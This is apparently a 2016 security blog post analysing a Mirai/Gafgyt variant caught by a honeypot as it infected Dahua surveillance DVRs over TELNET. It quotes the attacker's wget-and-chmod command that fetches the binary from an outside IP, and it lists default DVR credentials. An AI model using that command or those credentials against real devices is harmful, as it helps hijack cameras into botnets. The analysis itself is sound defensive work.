During the Olympic Games in Rio de Janeiro, one of our sensors in Brazil detected a particularly interesting intrusion into a honeypot TELNET service.
This interaction used unusual credentials since the most received were, unlike what was expected, vyzxv and xc3511.
After an initial search no reference to attacks related to these credentials were found, but it was concluded that the credentials were recurring in DVRs (Digital Video Recorder) of the Chinese brand Dahua (e.g. DH-3004). Dahua is a leading global provider of surveillance solutions, because according to the IMS 2015 report they enjoy the largest mar-ket share.
After obtaining these data, it was decided to convert the low interaction character of the honeypot to a high-profile interaction enabling entry to those who introduced their credentials. Thus, the entry of a Chinese attacker (59.69.X.X) was detected a few hours later – everything seemed to indicate it was automated. It is not classified as malicious by any blacklist.
The routine removes certain processes and downloads a file from a Ukrainian IP using the following command:
wget http://5.206.X.X:80/bins/mirai.x86 -O - > dvrHelper; /bin/busybox chmod 777 dvrHelper;
The name that stores the binary, “dvrHelper”, calls our attention, confirming that the object of the attack was planned. The Ukrainian IP is not on any blacklist, nor is the originator of the attack.

The executable in question is “mirai.x86_655c3cf460489a7d032c37cd5b84a3a8“. At the time it was obtained, there was no reference to it in virustotal.com, so we uploaded it ourselves. To this day, it is only detected by three antiviruses as a variant of the Trojan Linux.Gafgyt and there are indeed several references that indicate that it is a malware tar-geted at routers, DVR, Smart Tvs, etc. quite difficult to detect.
A quick scan of the binary revealed that it was an ELF type for a 32-bit architecture and it created a backdoor for CCTV systems based on dvrHelper.
Subsequently, the malware was analyzed and it was detected that the pattern it follows is as follows:

- It verifies that it meets Internet connection using ICMP to IP connections which know that they are raised

- It contacts a South Korean IP (115.86.254.212) on behalf of a company called CJ HelloVision, which, after a combi-nation of messages through its TELNET port, it begins to send information

- It contacts other IPs with open TELNET, this time trying to infect other machines
So we have seen that this is a new Trojan of the ELF Linux / Mirai / Gafgyt / Remaiten family which infects DVRs so that they, once infected, can spread the binary through other devices of the same features. We were not the only ones who were struck by this malware, from “Malware Must Die” a detailed article about its analysis has also recently been dedicated to it.
The odd thing is that CJ HelloVision is the largest South Korean cable television company. Formally known as CJ Ca-bleNet, it was sold to SK Group in 2015, the third largest conglomerate in South Korea, which among other things, it focuses on telecommunications.
As we can see the malware against IoT is renewed every day, it grows and becomes more sophisticated.
This post was published in Spanish on September 21, 2016.
https://www.securityartwork.es/2016/09/21/linux-mirai-atacando-sistemas-videovigilancia/
